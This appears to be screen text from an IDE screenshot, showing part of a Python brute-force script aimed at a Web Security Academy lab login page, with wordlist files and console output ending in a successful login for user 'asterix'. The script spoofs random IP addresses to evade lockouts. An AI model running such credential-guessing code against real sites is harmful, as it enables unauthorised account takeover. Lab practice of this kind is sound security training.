 venv
bruteForce.py
passwords.txt
usernames.txt
External Libraries
Scratches and Consoles
2 from bs4 import BeautifulSoup
3 from random import randint
4
5 # Set the URL and necessary headers
6 url = 'https://0aca00c903bc2e6681c6e8b800f20040.web-security-academy.net/login'
7 cookies = {'session': '9yWY61V7SdSOSYZpV7TccHgp4sV7F4rn'}
8
9
10 # Generate different IP addresses to simulate different users
11 def random_ip_generator():
12 return "{}.{}.{}.{}".format(randint(0, 255), randint(0, 255), randint(0, 255), randint(0
13
14
15 # Retrieve the word list
16 passwords = []
17 usernames = []
18 with open("passwords.txt", "r") as f:
bruteForce
username which was distinct asterix
asterix 123456 was not successfully logged in.
asterix password was not successfully logged in.
asterix 12345678 was not successfully logged in.
asterix qwerty was not successfully logged in.
Login Successful with password: 123456789 and username: asterix
Process finished with exit code 0